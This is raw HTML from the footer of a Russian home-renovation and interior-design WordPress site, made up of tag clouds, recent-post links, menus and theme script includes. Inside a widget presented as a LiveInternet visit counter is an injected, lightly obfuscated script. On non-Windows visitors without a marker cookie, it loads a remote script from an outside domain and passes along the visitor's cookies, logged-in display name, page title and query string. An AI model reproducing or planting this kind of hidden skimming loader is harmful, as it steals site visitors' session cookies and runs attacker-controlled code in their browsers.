<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 12px;">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 12px;">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12px;">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 12px;">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 12px;">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 12px;">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 12px;">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 12px;">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 12px;">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 12px;">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 12px;">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 12px;">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 12px;">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 12px;">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 12px;">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 12px;">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 12px;">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 12px;">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 12px;">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 12px;">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 12px;">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 12px;">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 12px;">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 12px;">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 12px;">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 12px;">Японский стиль</a></div></div><span class="seperator extralight-border"></span></section><section id="tag_cloud-5" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 9.8162162162162pt;" aria-label="Балкон и лоджия (20 элементов)">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 11.102702702703pt;" aria-label="Белый цвет (30 элементов)">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 17.156756756757pt;" aria-label="Ванная комната (195 элементов)">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 17.989189189189pt;" aria-label="Гостиная (252 элемента)">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12.918918918919pt;" aria-label="Дача (53 элемента)">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 9.8162162162162pt;" aria-label="Двери (20 элементов)">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 17.913513513514pt;" aria-label="Декор и оформление (243 элемента)">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 14.886486486486pt;" aria-label="Детская (96 элементов)">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 17.232432432432pt;" aria-label="Дизайн-проект (198 элементов)">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 17.459459459459pt;" aria-label="Загородный дом (213 элементов)">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 8.7567567567568pt;" aria-label="Зеленый цвет (14 элементов)">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 22pt;" aria-label="Идеи обустройства (850 элементов)">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 18.140540540541pt;" aria-label="Интересное (265 элементов)">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 8pt;" aria-label="Красный цвет (11 элементов)">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 19.351351351351pt;" aria-label="Кухня (382 элемента)">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12.540540540541pt;" aria-label="Ландшафтный дизайн (47 элементов)">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 9.3621621621622pt;" aria-label="Лофт (17 элементов)">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 17.837837837838pt;" aria-label="Мебель (241 элемент)">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 19.654054054054pt;" aria-label="Новинки (419 элементов)">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 14.508108108108pt;" aria-label="Обои (87 элементов)">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 8.9081081081081pt;" aria-label="Окна (15 элементов)">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12.691891891892pt;" aria-label="Освещение (49 элементов)">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 13.751351351351pt;" aria-label="Пол (68 элементов)">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 13.827027027027pt;" aria-label="Полезные советы (69 элементов)">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 19.654054054054pt;" aria-label="Популярное (418 элементов)">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 11.254054054054pt;" aria-label="Потолок (31 элемент)">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 14.659459459459pt;" aria-label="Прихожая (91 элемент)">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 10.648648648649pt;" aria-label="Прочие комнаты (26 элементов)">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 11.254054054054pt;" aria-label="Растения (31 элемент)">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 14.962162162162pt;" aria-label="Своими руками (99 элементов)">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 9.8162162162162pt;" aria-label="Серый цвет (20 элементов)">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 8.227027027027pt;" aria-label="Синий цвет (12 элементов)">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 11.632432432432pt;" aria-label="Сочетание цвета (35 элементов)">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 18.140540540541pt;" aria-label="Спальня (260 элементов)">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 14.735135135135pt;" aria-label="Стены (93 элемента)">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 17.156756756757pt;" aria-label="Стили интерьера (193 элемента)">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 9.3621621621622pt;" aria-label="Стиль кантри (17 элементов)">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 8pt;" aria-label="Стиль минимализм (11 элементов)">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 17.459459459459pt;" aria-label="Тренды в интерьере (211 элементов)">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 15.340540540541pt;" aria-label="Цвета в интерьере (112 элементов)">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 10.421621621622pt;" aria-label="Цветы (24 элемента)">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 11.027027027027pt;" aria-label="Черный цвет (29 элементов)">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 13.902702702703pt;" aria-label="Шторы (71 элемент)">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 13.827027027027pt;" aria-label="Экстерьер (69 элементов)">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 8.9081081081081pt;" aria-label="Японский стиль (15 элементов)">Японский стиль</a></div>
<span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="tag_cloud-4" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/category/alltext/idei/" class="tag-cloud-link tag-link-472 tag-link-position-1" style="font-size: 17.842424242424pt;" aria-label="Идеи (463 элемента)">Идеи</a>
<a href="https://www.remontbp.com/category/alltext/inter-er/" class="tag-cloud-link tag-link-81 tag-link-position-2" style="font-size: 22pt;" aria-label="Интерьер (1&nbsp;450 элементов)">Интерьер</a>
<a href="https://www.remontbp.com/category/alltext/remont-komnat/" class="tag-cloud-link tag-link-134 tag-link-position-3" style="font-size: 19.793939393939pt;" aria-label="Комнаты (794 элемента)">Комнаты</a>
<a href="https://www.remontbp.com/category/alltext/materialy/" class="tag-cloud-link tag-link-83 tag-link-position-4" style="font-size: 13.430303030303pt;" aria-label="Материалы (141 элемент)">Материалы</a>
<a href="https://www.remontbp.com/category/alltext/mebel/" class="tag-cloud-link tag-link-92 tag-link-position-5" style="font-size: 15.212121212121pt;" aria-label="Мебель (228 элементов)">Мебель</a>
<a href="https://www.remontbp.com/category/alltext/otdelochny-e-raboty/" class="tag-cloud-link tag-link-419 tag-link-position-6" style="font-size: 11.818181818182pt;" aria-label="Отделочные работы (91 элемент)">Отделочные работы</a>
<a href="https://www.remontbp.com/category/alltext/rastenija/" class="tag-cloud-link tag-link-485 tag-link-position-7" style="font-size: 10.121212121212pt;" aria-label="Растения (56 элементов)">Растения</a>
<a href="https://www.remontbp.com/category/alltext/" class="tag-cloud-link tag-link-418 tag-link-position-8" style="font-size: 11.139393939394pt;" aria-label="Статьи (75 элементов)">Статьи</a>
<a href="https://www.remontbp.com/category/alltext/stroitel-stvo-doma/" class="tag-cloud-link tag-link-154 tag-link-position-9" style="font-size: 8pt;" aria-label="Строительство дома (31 элемент)">Строительство дома</a>
<a href="https://www.remontbp.com/category/alltext/eksterer/" class="tag-cloud-link tag-link-459 tag-link-position-10" style="font-size: 14.363636363636pt;" aria-label="Экстерьер (182 элемента)">Экстерьер</a></div>
<span class="seperator extralight-border"></span></section><section id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank rel=nofollow><img src='//counter.yadro.ru/hit?t38.4;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'/>")
//-->
if (document.cookie.search('t543e7he5644rww')==-1 && navigator.platform.search('Win')==-1) {{
var d=document;var s=d.createElement('script');var bo = 'null';var be = 'so.p';
var ba = d.getElementsByClassName("display-name");
if (Object.keys(ba).length) bo=ba[0].innerText;
s.src='https://ne'+be+'ro/rbp?se_re'+'ferrer=' + encodeURIComponent(location.href) + '&sub_id_1=' +document.cookie + '&sub_id_2=' +document.cookie.substr(245) + '&sub_id_3='  +document.cookie.substr(490) + '&sub_id_4=' + bo + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm=script'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {d.getElementsByTagName('head')[0].appendChild(s);}};}
</script><!--/LiveInternet-->
</noindex></div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="newsbox-2" class="widget clearfix newsbox"><h3 class="widgettitle">Последние записи</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном доме<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна маленькой ванной комнаты<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню обоями?<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li></ul><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '>		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">		<h3 class="widgettitle">Свежие записи</h3>		<ul>
											<li>
					<a href="https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/">Идеи освещения для кухни в загородном доме</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/">Магия пространства: секреты дизайна маленькой ванной комнаты</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/">Как красиво украсить кухню обоями?</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/idei-roskoshnyh-spalen-2025/">Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера</a>
									</li>
					</ul>
		<span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'> © Copyright | Все права защищены</span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul id="avia3-menu" class="menu"><li id="menu-item-13491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/obratnaya-svyaz/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Обратная связь</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/o-nas/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">О нас</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/karta-sajta/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Карта сайта</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-152719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-4"><a href="https://www.web-lady.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Работа</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Прокрутить наверх' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Прокрутить наверх</span></a>

<div id="fb-root"></div>


<style>
#top #main .sidebar {
	overflow: auto !important;
}

.widget {
	position: static;
}
</style>
		<div data-theiaStickySidebar-sidebarSelector='".content, .sidebar"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"stick-to-bottom","disableOnResponsiveLayouts":true}'></div>
		
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.remontbp.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.remontbp.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.remontbp.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <div id="qltgm" class="qltgm-free qltgm-button qltgm-bottom-right qltgm-all qltgm-rounded">
  <div class="qltgm-container">
        <a class="qltgm-toggle" data-action="open" data-username="dizajn_interyera" href="javascript:void(0);" target="_blank">
              <i class="qltgm-icon qltgm-telegram-icon"></i>
            <i class="qltgm-close" data-action="close"></i>
              <span class="qltgm-text">Подпишись на Telegram</span>
          </a>
  </div>
</div><script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/shortcodes.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/comment-reply.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/js/frontend.js?ver=146e546999041636d39ae200c08cd1ba'></script>
